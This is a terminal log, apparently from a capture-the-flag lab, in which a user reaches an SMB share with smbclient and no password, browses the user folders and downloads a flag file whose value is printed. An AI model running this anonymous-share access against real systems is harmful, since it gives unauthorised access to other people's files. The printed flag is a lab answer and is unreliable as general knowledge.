 ┌──(yonten㉿Yonten)-[~/Downloads]
└─$ smbclient \\\\10.129.156.195\\WorkShares
Password for [WORKGROUP\yonten]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 14:22:01 2021
  ..                                  D        0  Mon Mar 29 14:22:01 2021
  Amy.J                               D        0  Mon Mar 29 15:08:24 2021
  James.P                             D        0  Thu Jun  3 14:38:03 2021
                5114111 blocks of size 4096. 1750485 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 15:08:24 2021
  ..                                  D        0  Mon Mar 29 15:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 17:00:37 2021
                5114111 blocks of size 4096. 1750485 blocks available
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 14:38:03 2021
  ..                                  D        0  Thu Jun  3 14:38:03 2021
  flag.txt                            A       32  Mon Mar 29 15:26:57 2021
                5114111 blocks of size 4096. 1750457 blocks available
smb: \James.P\> cat flag.txt
cat: command not found
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> ^C
┌──(yonten㉿Yonten)-[~/Downloads]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664